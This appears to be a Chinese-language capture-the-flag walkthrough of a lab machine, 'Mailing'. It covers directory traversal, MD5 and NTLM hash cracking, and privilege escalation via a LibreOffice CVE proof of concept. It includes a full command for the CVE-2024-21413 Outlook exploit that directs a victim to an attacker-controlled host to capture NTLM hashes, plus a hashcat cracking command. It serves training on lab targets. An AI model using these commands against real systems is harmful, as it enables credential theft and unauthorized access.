

拿到ip先端口扫描



然后再hosts里面加上网址



打开网页查看



对网站进行信息收集,发现参数

是一个下载的参数,看看能不能找到漏洞,抓包测试





发现目录遍历漏洞,信息收集后发现这个网站是一个hmailserver的邮件系统,直接去网上找一下这个服务的安装说明和安装的配置文件位置



找到密码,找一个网站解一下md5

https://hashes.com/zh/decrypt/hash



得到账号和密码后直接登录telent发现什么都没有



信息收集找漏洞,发现有一个RCE漏洞

github:https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability



大概意思就是发送一个虚拟的文件,这个虚拟的文件可以获取到Windows的NTML(Windows的密码加密方式)



python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password ADMIN_PASSWORD --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\IP/something" --subject XD

拿到密钥之后,直接进行爆破,NTLM



爆破方法:hashcat -a 0 -m 5600 pass.txt /usr/share/wordlists/rockyou.txt

爆破NTLM就记住这个就好了,5600就是爆破NTLM的



爆破成功后 再最后面加上-show 即可



然后直接使用evill-winrm连接即可



进入maya的Desktop直接就可以查看到user.txt



下一个文件就是root里的,肯定是要提权的,信息收集一下,这个题目和邮件办公有关,找了一下,发现电脑里有

libreoffice

虽然不知道是什么,但是office肯定是办公软件,查了一下确实有漏洞



这个洞还有poc,版本符合,直接梭哈

https://github.com/elweth-sec/CVE-2023-2255

大概的使用方法就是再本地加入命令会自动生成一个文件,将这个文件上传到靶机中,运行就可以了





生成一个odt文件



然后用python传过去



然后修改maya的权限

这个是没有administrators的权限的,再查看一次

已经获取权限



使用 crackmapexec,可以删除 localadmin 中文件



已经获取到,我们直接用impacket-wmiexec登录

下课!

Comments NOTHING